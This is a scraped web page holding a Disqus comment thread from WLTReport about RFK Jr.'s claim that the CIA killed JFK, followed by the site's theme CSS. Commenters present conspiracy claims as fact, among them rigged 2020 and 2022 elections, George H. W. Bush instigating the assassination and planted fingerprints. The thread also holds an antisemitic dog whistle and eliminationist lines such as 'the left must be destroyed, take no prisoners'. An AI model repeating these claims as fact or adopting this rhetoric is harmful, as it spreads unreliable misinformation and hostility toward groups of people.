    <script type="text/json" id="disqus-forumData">{"session":{"canModerate":false,"audienceSyncVerified":false,"canReply":true,"mustVerify":false,"recaptchaPublicKey":"6LfHFZceAAAAAIuuLSZamKv3WEAGGTgqB_E7G7f3","mustVerifyEmail":false},"forum":{"aetBannerConfirmation":"Thanks for subscribing to email updates from WLTReport! If you'd like to unsubscribe, there will be a link in emails you receive from WLTreport.","founder":"210550486","twitterName":"WLTReport","commentsLinkOne":"1 Comment","guidelines":null,"disableDisqusBrandingOnPolls":false,"commentsLinkZero":"0 Comments","disableDisqusBranding":false,"id":"wltreport","badges":[{"target":100,"forum":7469524,"image":"https://uploads.disquscdn.com/images/3fa923a063ba86e743d1757b4fd9522512a654609c88a24377bba2ae5316ac92.png","criteria":"COMMENTS","id":1575,"name":"100+ Comments"},{"target":200,"forum":7469524,"image":"https://uploads.disquscdn.com/images/990d66d2e35e9b69ce679d494df8ba0ae6330ed3c111485052476890e761690b.png","criteria":"COMMENTS","id":1576,"name":"200+ Comments"},{"target":50,"forum":7469524,"image":"https://uploads.disquscdn.com/images/4f4f6a9eb307643cdb8da0f47bcf4181df79c100449d840633d7e4857ea50a60.png","criteria":"COMMENTS","id":1577,"name":"500+ Comments"},{"target":1000,"forum":7469524,"image":"https://uploads.disquscdn.com/images/2573d1ca0105c2a3537fa9015f7f0a9d0adf63542000b5e02ee6854bb47ecb0b.png","criteria":"COMMENTS","id":1578,"name":"1000+ Comments"},{"target":100,"forum":7469524,"image":"https://uploads.disquscdn.com/images/fdfb7d060ba495cc243daf34e8995346b55ea544e42ec31a6e6e67325af0860a.png","criteria":"COMMENT_UPVOTES","id":1579,"name":"100+ Upvotes"},{"target":500,"forum":7469524,"image":"https://uploads.disquscdn.com/images/e586313cd99efca62c6269a4fa784d73b657bd0c2c8ad2af9509d106fd802dd1.png","criteria":"COMMENT_UPVOTES","id":1580,"name":"500+ Upvotes"},{"target":2000,"forum":7469524,"image":"https://uploads.disquscdn.com/images/6ce971b9d48f7a7d0f80a024c846b1bc7901bdf65b9cd3095bcc77e294bce8d6.png","criteria":"COMMENT_UPVOTES","id":1581,"name":"2000+ Upvotes"},{"target":10000,"forum":7469524,"image":"https://uploads.disquscdn.com/images/d06f6fac70abfd144b05430af7c235f228e6298a28308737d1a3896c00aeca15.png","criteria":"COMMENT_UPVOTES","id":1582,"name":"10000+ Upvotes"}],"category":"News","aetBannerEnabled":true,"aetBannerTitle":"Like this article?","raw_guidelines":null,"initialCommentCount":1,"votingType":0,"daysUnapproveNewUsers":2,"installCompleted":true,"createdAt":"2023-03-21T19:10:03.662037","moderatorBadgeText":"Moderator","commentPolicyText":null,"aetEnabled":true,"channel":null,"sort":2,"description":null,"organizationHasBadges":true,"newPolicy":true,"raw_description":null,"customFont":null,"language":"en","adsReviewStatus":1,"commentsPlaceholderTextEmpty":null,"daysAlive":0,"forumCategory":{"date_added":"2016-01-28T01:54:31","id":7,"name":"News"},"linkColor":null,"colorScheme":"auto","pk":"7469524","commentsPlaceholderTextPopulated":null,"permissions":{},"commentPolicyLink":null,"aetBannerDescription":"Subscribe to WLTReport to receive daily updates of our latest articles delivered straight to your Inbox!","favicon":{"permalink":"https://disqus.com/api/forums/favicons/wltreport.jpg","cache":"https://c.disquscdn.com/uploads/forums/746/9524/favicon.png?1704329677"},"name":"WLTReport","commentsLinkMultiple":"{num} Comments","settings":{"threadRatingsEnabled":false,"adsDRNativeEnabled":false,"behindClickEnabled":false,"disable3rdPartyTrackers":false,"adsVideoEnabled":false,"adsProductVideoEnabled":false,"adsPositionBottomEnabled":false,"ssoRequired":false,"contextualAiPollsEnabled":false,"unapproveLinks":false,"adsPositionRecommendationsEnabled":false,"adsEnabled":true,"adsProductLinksThumbnailsEnabled":true,"hasCustomAvatar":false,"organicDiscoveryEnabled":false,"adsProductDisplayEnabled":false,"adsProductLinksEnabled":true,"audienceSyncEnabled":false,"threadReactionsEnabled":true,"linkAffiliationEnabled":false,"adsPositionAiPollsEnabled":false,"disableSocialShare":false,"adsPositionTopEnabled":true,"adsProductStoriesEnabled":false,"sidebarEnabled":false,"adultContent":false,"allowAnonVotes":false,"gifPickerEnabled":true,"mustVerify":true,"badgesEnabled":true,"mustVerifyEmail":true,"allowAnonPost":false,"unapproveNewUsersEnabled":false,"mediaembedEnabled":false,"aiPollsEnabled":false,"userIdentityDisabled":false,"adsPositionPollEnabled":false,"discoveryLocked":true,"validateAllPosts":false,"adsSettingsLocked":true,"isVIP":false,"adsPositionInthreadEnabled":true},"organizationId":3195952,"typeface":"auto","url":"https://wltreport.com/","daysThreadAlive":0,"avatar":{"small":{"permalink":"https://disqus.com/api/forums/avatars/wltreport.jpg?size=32","cache":"//a.disquscdn.com/1768293611/images/noavatar32.png"},"large":{"permalink":"https://disqus.com/api/forums/avatars/wltreport.jpg?size=92","cache":"//a.disquscdn.com/1768293611/images/noavatar92.png"}},"signedUrl":"https://disq.us/?url=https%3A%2F%2Fwltreport.com%2F&key=LBoVNz5Oy0H_cs-CZfs56g"}}</script>

    <div id="postCompatContainer"><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Carolyn Mayzik</a></strong> &bull; 2 years ago
        </div><div class="comment__content"><p>Robert F. Kennedy is a better choice for the Democrat Party and can take Bidens voters which is good. Neither of the candidates can beat Trump, he is God's chosen one called "his David" just as Netanyahu is his chosen one for Israel. America and Israel are God's countries, and he is cleaning house.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/32682/1797/avatar92.jpg?1694875975" width="32" height="32" /><strong><a href="">Kazoo Hero</a></strong> &bull; 2 years ago
        </div><div class="comment__content"><p>When JFK was murdered, I was a naive 12 year old boy delivering the fake news to my neighbors Mon-Fri afternoons and on Sunday mornings. But Imam Obama's rise to power in 2008 and the obvious rigging of the 2020 and 2022 elections has opened my eyes. I'm with RFK Jr on this. I believe it's highly likely that the CIA planned and executed the hit on his Uncle John and that they were even  doing the bidding of LBJ.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Carolyn Mayzik</a></strong> &bull; 2 years ago
        </div><div class="comment__content"><p>I remember that day well, I was at home watching TV  while my 3 yr old and my 1 yr old were napping. Not a day you forget. I am sure that Robert F. Kennedy knows much more about what took place than we have been told. It was shocking to learn that George H W Bush (Schreff) was one of the biggest instigators of this atrocity.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Rob</a></strong> &bull; 2 years ago
        </div><div class="comment__content"><p>CIA partnered with the Mafia to whack Castro is historical fact. CIA was also involved in the assassination of the leader in Congo in 1961. And if you think the rogue agency was only involved in assassinations and coups in foreign countries you are naive.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Rob</a></strong> &bull; 2 years ago
        </div><div class="comment__content"><p>Likely killed his father too.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/16418/7858/avatar92.jpg?1688148124" width="32" height="32" /><strong><a href="">ZooomZooom (R)</a></strong> &bull; 2 years ago
        </div><div class="comment__content"><p>If you have any plans to Arkansas you should reconsider.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/33467/9555/avatar92.jpg?1630704824" width="32" height="32" /><strong><a href="">Floridafree12</a></strong> &bull; 2 years ago
        </div><div class="comment__content"><p>I believe him.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/19979/1718/avatar92.jpg?1696899649" width="32" height="32" /><strong><a href="">susan miller</a></strong> &bull; 2 years ago
        </div><div class="comment__content"><p>ME TOO</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/11684/6976/avatar92.jpg?1438266618" width="32" height="32" /><strong><a href="">maxx</a></strong> &bull; 2 years ago
        </div><div class="comment__content"><p>In the past 50 years I have never run into any person who spoke about JFK's assassination and did not blame first J.Edgar Hoover's FBI. the CIA and finally Lyndon B. Johnson. Hoover hated the Kennedy's and LBJ could not abide playing second string. LBJ was a Texas thug through and through.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Carolyn Mayzik</a></strong> &bull; 2 years ago
        </div><div class="comment__content"><p>True, he was a part of it.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/19979/1718/avatar92.jpg?1696899649" width="32" height="32" /><strong><a href="">susan miller</a></strong> &bull; 2 years ago
        </div><div class="comment__content"><p>YOU ARE SO RIGHT</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/3907/3023/avatar92.jpg?1498821802" width="32" height="32" /><strong><a href="">Cassandra</a></strong> &bull; 2 years ago
        </div><div class="comment__content"><p>Anyone who believes or acts as though he believes the official explanation of the Kennedy assassination lacks credibility. "Along with the many other flaws and anomalies of the official story, the person believes that Lee Harvey Oswald was a lone assassin who killed President Kennedy by firing three shots from the sixth floor of the Texas School Book Depository. He believes that Oswald could fire three shots in six seconds and hit two men 200 feet away with a cheap, low-quality, defective rifle. Further, he believes that a single high-powered rifle bullet penetrated both Kennedy and Governor Connally causing seven wounds, shattering a rib and wrist bone, and emerging in almost pristine condition. Also, he must believe that all the eyewitnesses whose accounts contradict the official story deliberately lied. Moreover, he believes that the statements in the Warren Report that have subsequently been shown to be inaccurate or untrue are still true and accurate. On the other hand, he must ignore (1) evidence that more than three shots were fired, (2) the overwhelming evidence that shots were fired from the Grassy Knoll, (3) evidence of more than one rifle being used and more than one shooter, (4) the lack of evidence that places Oswald on the sixth floor of the Depository at the time of the shooting and the evidence that he was not on the sixth floor at that time, (5) no evidence that Oswald ever had possession of the rifle used in the assassination (moreover, the scope on the rifle was adjusted for a left-handed shooter; Oswald was right-handed), (6) a tree branch prevented a clear line of sight from the window of the sixth floor of the Depository, (7) Oswald never achieving marksmanship standard when he was in the Marines, (8) the paraffin test made on Oswald on the day of the assassination suggesting that he had not fired a rifle that day, (9) evidence that the FBI put Oswald’s finger prints on the murder weapon after he died, (10) the scientific evidence that different bullets struck Kennedy and Connally, (11) Connally’s claim that different bullets hit him and Kennedy, (12) the poor quality superficial autopsy, (13) the Dallas doctors claiming that Kennedy had a large hole in the right rear of his head while the Bethesda doctors claimed that the wound stretched from the upper side of the rear to the right front, (14) Kennedy’s body being wrapped in a white sheet and placed in an expensive bronze casket in Dallas for transport to Bethesda and arriving at Bethesda in a black zipper body bag inside a cheap military shipping casket, (15) changing the location of the entry wound between Kennedy’s shoulder blade that exited through his throat, which required the bullet to travel in an upward direction, by raising the entry wound to fit the official story, (16) the throat wound being smaller than the back wound, which suggests that the bullet entered the throat and exited the back. (17) evidence that three bullets hit Kennedy instead of two, and (18) the Commission not being allowed to see the autopsy photographs and X-rays. Moreover, he must ignore the Commission, FBI, and other federal agencies suppressing evidence that conflicted with the official story, changing evidence to support the official story, and harassing and intimidating witnesses whose testimony conflicted with the official story. Also, he must disagree with members of the Warren Commission who later questioned the conclusions of the Warren Report. Above all, he must believe that the Kennedy assassination involved no conspiracy."<br><a href="https://disq.us/url?url=https%3A%2F%2Ftcallenco.blogspot.com%2F2022%2F09%2Fa-credibility-test.html%3A_kNQLfxHW95IosLTTh_fl4g9xfg&amp;cuid=7469524" rel="nofollow noopener" target="_blank" title="https://tcallenco.blogspot.com/2022/09/a-credibility-test.html">https://tcallenco.blogspot....</a></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Carolyn Mayzik</a></strong> &bull; 2 years ago
        </div><div class="comment__content"><p>Once the shock wore off people had many questions and still do. There have never been satisfactory answers.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/19979/1718/avatar92.jpg?1696899649" width="32" height="32" /><strong><a href="">susan miller</a></strong> &bull; 2 years ago
        </div><div class="comment__content"><p>THANK YOU</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/93/7231/avatar92.jpg?1413644598" width="32" height="32" /><strong><a href="">shempus</a></strong> &bull; 2 years ago
        </div><div class="comment__content"><p>if you get a chance I highly recommend a visit to the JFK Assasination Musem in the Book Depository (<a href="https://disq.us/url?url=https%3A%2F%2Fwww.jfk.org%2F%29%3AIzO64dZzezSEsSzUMWaNMqPNarI&amp;cuid=7469524" rel="nofollow noopener" target="_blank" title="https://www.jfk.org/)">https://www.jfk.org/)</a> in Dallas.  It features thousands of photos from the tragic day as well as guided tours.  You can actually go to the grassy knoll and the deep manhole that was in front of the limo as it approached and see if you think you might be able to make those shots.  On the sixth floor they have the window Oswald shot from cordoned off with a replica of his rifle there and the boxes he hid behind there.  You are allowed to go to the adjacent window where the same trees still partially obstruct your view of the cars passing.  From there Oswald's shots seem somewhat difficult to me.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Justin Fun</a></strong> &bull; 2 years ago
        </div><div class="comment__content"><p>The DOJ, CIA and FBI are as bad as the KGB and SS ever hoped to be.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/19979/1718/avatar92.jpg?1696899649" width="32" height="32" /><strong><a href="">susan miller</a></strong> &bull; 2 years ago
        </div><div class="comment__content"><p>YES</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Guest</a></strong> &bull; 2 years ago
        </div><div class="comment__content"></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/11684/6976/avatar92.jpg?1438266618" width="32" height="32" /><strong><a href="">maxx</a></strong> &bull; 2 years ago
        </div><div class="comment__content"><p>They are so corrupt that if the Founders were alive today the government would have them in prison or dead.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/6505/5813/avatar92.jpg?1375254053" width="32" height="32" /><strong><a href="">Patricia Marie Mitchell</a></strong> &bull; 2 years ago
        </div><div class="comment__content"><p>It looks like we have another solid Kennedy in politics who is not afraid to speak up.👍</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Justin Fun</a></strong> &bull; 2 years ago
        </div><div class="comment__content"><p>Duh! And the FBI is thier gofor!</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">t9286352714</a></strong> &bull; 2 years ago
        </div><div class="comment__content"><p>Kennedy is touting things I have known for fifty years.  The MSM has been protecting democrats for decades, but because Kennedy is one of the political elites the media will have a hard time walking this back.  We can only hope the criminal cabal in Washington, like overcrowded rats in a nest, will consume themselves in a blood feast.</p><p>Never trust entrenched establishment politicians, vote for constitutional outsiders!</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Carolyn Mayzik</a></strong> &bull; 2 years ago
        </div><div class="comment__content"><p>Kennedy seems to be doing a good job of RED PILLING the Democrats with facts regarding what they have done over the years.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">bbb</a></strong> &bull; 2 years ago
        </div><div class="comment__content"><p>RFK, Jr. has written two brilliant books recently.<br>When you read them the first thing that you realize is how much pure documentation, facts, truths, number of witnesses, research and investigation has gone into them.<br>RFK, Jr. does not write or say what he cannot prove.<br>The CIA and the FBI coordinated both RFK and JFK's assassinations with LBJ and the mafia.<br>The Deep State has been around a long time. Too long.<br>Nobody else in DC and most State capitols has the guts to tell the truth anymore.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/19528/9810/avatar92.jpg?1722375099" width="32" height="32" /><strong><a href="">Hard Target!</a></strong> &bull; 2 years ago
        </div><div class="comment__content"><p>I believe Kennedy. As an advanced child who was powerless I saw JFK be killed, and I'll never forget it. That was like my introduction to the Real World. <br>I have no doubt that the CIA is influencing Sudan just as they did in the Ukrainian Coup. <br>Why wouldn't they influence &amp; interfere with the 2024 Election of Trump? <br>The proper answer is, they wouldn't, and their interference may take many forms, including AI. <br>We all need to Stay Awake &amp; Aware. <br>Otherwise, it is WAR, and I know how you folks feel about that.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Carolyn Mayzik</a></strong> &bull; 2 years ago
        </div><div class="comment__content"><p>Hopefully the Quantum Voting System will available, this system can track all legal ballots. I just hope that there is an America left at that time. No one that say JFK killed that day will ever forget it.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/93/7231/avatar92.jpg?1413644598" width="32" height="32" /><strong><a href="">shempus</a></strong> &bull; 2 years ago
        </div><div class="comment__content"><p>I remember walking into the living room that day and seeing my parents crying in front of the TV.  I was only 4 and didn't understand what was going on.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/19979/1718/avatar92.jpg?1696899649" width="32" height="32" /><strong><a href="">susan miller</a></strong> &bull; 2 years ago
        </div><div class="comment__content"><p>Yes, I will never forget and never believed what they reported, always thought the vice president, Johnson was behind it from day one.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">kara steinberg</a></strong> &bull; 2 years ago
        </div><div class="comment__content"><p>Not much time left, weasels.  What the Kennedy family tried to warn us all about is now HERE ; the complete enslavement of mankind by the "You-Know-Whos."  While you hid yourself away hoping it would all disappear, the enemy has gained huge ground and is making their final push.  And all you little brats can do is type type type.  Not good enough.  It's OVER.  YOU lost.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Carolyn Mayzik</a></strong> &bull; 2 years ago
        </div><div class="comment__content"><p>Many of us that are of an advanced age may not be able to do much physically, we can type, type, type and spread the word for people that can do something. Our knowledge can be useful to the younger physically fit. We all do what we can to the best of our ability under the prevailing conditions. Following Gods directions "Walk in faith not by sight"</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/19979/1718/avatar92.jpg?1696899649" width="32" height="32" /><strong><a href="">susan miller</a></strong> &bull; 2 years ago
        </div><div class="comment__content"><p>We all need to stand up and UNITE and SAVE AMERICA. I am old, but never give up hope. Can't just complain, do something.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/33467/9555/avatar92.jpg?1630704824" width="32" height="32" /><strong><a href="">Floridafree12</a></strong> &bull; 2 years ago
        </div><div class="comment__content"><p>Me three</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/19528/9810/avatar92.jpg?1722375099" width="32" height="32" /><strong><a href="">Hard Target!</a></strong> &bull; 2 years ago
        </div><div class="comment__content"><p>If I'm still alive, I haven't lost yet.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/19979/1718/avatar92.jpg?1696899649" width="32" height="32" /><strong><a href="">susan miller</a></strong> &bull; 2 years ago
        </div><div class="comment__content"><p>Absolutely, we ALL need to get out and help save this country, I do as much as I can, at my older age.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/19528/9810/avatar92.jpg?1722375099" width="32" height="32" /><strong><a href="">Hard Target!</a></strong> &bull; 2 years ago
        </div><div class="comment__content"><p>I'm 71 and near the end of my path, but I prefer to be KIA (killed in action) rather than a slow screaming death lying in some hospital bed.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Carolyn Mayzik</a></strong> &bull; 2 years ago
        </div><div class="comment__content"><p>I am 81 and the fighting spirit is still there.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/93/7231/avatar92.jpg?1413644598" width="32" height="32" /><strong><a href="">shempus</a></strong> &bull; 2 years ago
        </div><div class="comment__content"><p>me too.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/125/1384/avatar92.jpg?1281549414" width="32" height="32" /><strong><a href="">CSN</a></strong> &bull; 2 years ago
        </div><div class="comment__content"><p>If that is true, then they killed his Father too, Robert F. Kennedy, when he ran for President, and most certainly would have won.  He was told by his security, to take a shortcut through an area in the back of a building he was giving a speech, and the gunman was waiting for him, and shot him in the back of the head.  It was so outrageous, and not long after the death of JFK.  To say it didn't shake up my family, and the world, is putting it mildly.  My mother kept saying Bobby needs to be very careful, because they're going to go after him too.  We were devout Catholics, and he had just visited our city, speaking at an auditorium of a High School up the street.  You couldn't even move through the area, because it was packed to the gills.  When JFK and RFK were assassinated, so went to heck the Democrat Party.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">AxeWound</a></strong> &bull; 2 years ago
        </div><div class="comment__content"><p>I like a lot of what he says but he has a D in front of his name and that is unacceptable.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/19979/1718/avatar92.jpg?1696899649" width="32" height="32" /><strong><a href="">susan miller</a></strong> &bull; 2 years ago
        </div><div class="comment__content"><p>I'm with you.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">ConservativeChick</a></strong> &bull; 2 years ago
        </div><div class="comment__content"><p>And he pushes climate change hoax.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/36171/8969/avatar92.jpg?1617512540" width="32" height="32" /><strong><a href="">Steven Neils</a></strong> &bull; 2 years ago
        </div><div class="comment__content"><p>Well, he is saying a lot of the right things, but he is still a damned democrat and a damned kennedy!!!!</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/125/1384/avatar92.jpg?1281549414" width="32" height="32" /><strong><a href="">CSN</a></strong> &bull; 2 years ago
        </div><div class="comment__content"><p>The Kennedys weren't damned.  I happen to know that both John and Robert got the last Sacraments, and the CIA was pushing the BS about John and Bobby.  Read the account of the physician who was going to operate on JFK.  He described how he was literally strapped to a back brace, which was secured around his thighs, and under his arm pits, to the degree they practically had to cut him out of it.  He wore that brace because of a terrible back injury, which he received on the PT109 that was rammed during WWII.  He was always in pain. <br>Edward was the black sheep.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/36171/8969/avatar92.jpg?1617512540" width="32" height="32" /><strong><a href="">Steven Neils</a></strong> &bull; 2 years ago
        </div><div class="comment__content"><p>The kennedy’s from the criminal joe through his minion criminals jfk, rfk &amp; teddy till the little scumbags  that are continued to be spawned to this day are in total schitt! They are pure evil and will be removed from the face of the earth!<br>If you are that close to that branch of Satan and think that well of those POS’s , then you are the same!</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/19979/1718/avatar92.jpg?1696899649" width="32" height="32" /><strong><a href="">susan miller</a></strong> &bull; 2 years ago
        </div><div class="comment__content"><p>Some of them were evil, but not all of them.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/36171/8969/avatar92.jpg?1617512540" width="32" height="32" /><strong><a href="">Steven Neils</a></strong> &bull; 2 years ago
        </div><div class="comment__content"><p>They, everyone are evil and wicked demonic’s  and GOD will destroy the entire kennedy lineage for all time!</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/36171/8969/avatar92.jpg?1617512540" width="32" height="32" /><strong><a href="">Steven Neils</a></strong> &bull; 2 years ago
        </div><div class="comment__content"><p>They are all Luciferian’s , don’t be fooled!!!</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/10573/4407/avatar92.jpg?1399218338" width="32" height="32" /><strong><a href="">goodboy</a></strong> &bull; 2 years ago
        </div><div class="comment__content"><p>4 or 5 years ago I would call Jr a conspiracy theorist...not so much any more....Now the treason is in your face, on full display...the left must be destroyed, take no prisoners period!</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/19979/1718/avatar92.jpg?1696899649" width="32" height="32" /><strong><a href="">susan miller</a></strong> &bull; 2 years ago
        </div><div class="comment__content"><p>Agree, the left must be destroyed</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Kathy Galbreath</a></strong> &bull; 2 years ago
        </div><div class="comment__content"><p>If the Kennedy family had a better reputation, it would be easier to accept that he<br> really wants to tell people the truth.</p></div></div></div>


    <div id="fixed-content"></div>

    
        <script type="text/javascript">
          var embedv2assets = window.document.createElement('script');
          embedv2assets.src = 'https://c.disquscdn.com/embedv2/latest/embedv2.js';
          embedv2assets.async = true;

          window.document.body.appendChild(embedv2assets);
        </script>
    



    
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://wltreport.com/wp-content/themes/boombox-child/style.css?ver=7.057
body_size: 2108
content:
/*
Theme Name: Boombox Child Theme
Theme URI: http://boombox.px-lab.com
Template: boombox
Author: Px-Lab
Author URI: http://px-lab.com
Description: Boombox is most powerful and flexible viral and buzz style WordPress theme. Flexible and fully customizable viral magazine theme combined with most powerful Viral content plugin with a ton of snacks and exclusive features and all that packed with dozens of powerful and popular plugins and with top-notch design
Version: 1.0.0
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column, two-columns, left-sidebar, right-sidebar, flexible-header, custom-colors, custom-header, custom-background, full-width-template,custom-menu, editor-style, featured-images, featured-image-header, post-formats, sticky-post, theme-options, translation-ready
Text Domain: boombox
*/

/*************** Add your custom css here  ***************/
html { scroll-behavior: smooth; }

.main-navigation>ul>li.red a
{
	padding: 5px 18px 4px !important;
	background: #dd3333 !important;
	color: #ffffff !important;
	transition: all 300ms ease !important;
}

.main-navigation>ul>li.red a:hover
{
	opacity: 0.65 !important;
	transition: all 300ms ease !important;
}

.page .featured-strip { display: none !important; }
.footer-bottom .social-footer.social { display: none !important; }

.sponsors li
{
	float: left !important;
	list-style-type: none !important;
	margin-right: 20px !important;
}

.sponsors li img { max-width: 300px !important; }
.footer-bottom .footer-nav { max-width: 100% !important; }
.header .top .share-icon { display: none !important; }
.navigation-box .icon-trending3, .navigation-box .icon-popular { color: #f43547 !important; }

.navigation-box .more-menu-item::after
{
	content: "Categories";
	vertical-align: top !important;
	text-transform: uppercase !important;
	font-size: 15px !important;
	font-weight: bold !important;
	margin-left: 10px !important;
	margin-top: 1px !important;
	display: inline-block !important;
}

.main-navigation>ul li>a { font-size: 15px !important; }

.menu-advertise-button a
{
    font-family: Roboto, sans-serif;
	background: #fff;
	padding: 3px 7px;
	font-size: 15px;
	font-weight: 600;
	text-transform: uppercase;
	border-radius: 4px;
	color: #e73c31;
	display: block;
}

.code-block-label
{
	margin: 0 auto;
	text-align: center;
	font-size: 12px;
	color: #999;
}

body.tag h1.page-title { text-transform: capitalize; }
.additional-content { display: none; }

.read-more-btn
{
	background: #e73c31;
	margin: 30px auto 50px;
	border-radius: 30px;
	display: block;
	padding: 2px 50px 14px;
}

/*div.twitter-tweet {min-height:600px;}*/

#footer {
    z-index: 0;
}

@media screen and (max-width:1074px)
{
	.bb-header-navigation .main-navigation ul#menu-top-header-menu-boommag-1 li.menu-item a { font-size: 14.4px !important; }
	.menu-advertise-button a { font-size: 11px; }
}

@media screen and (max-width:991px)
{
	.menu-advertise-button a { margin: 7px 0 0 0; }
}

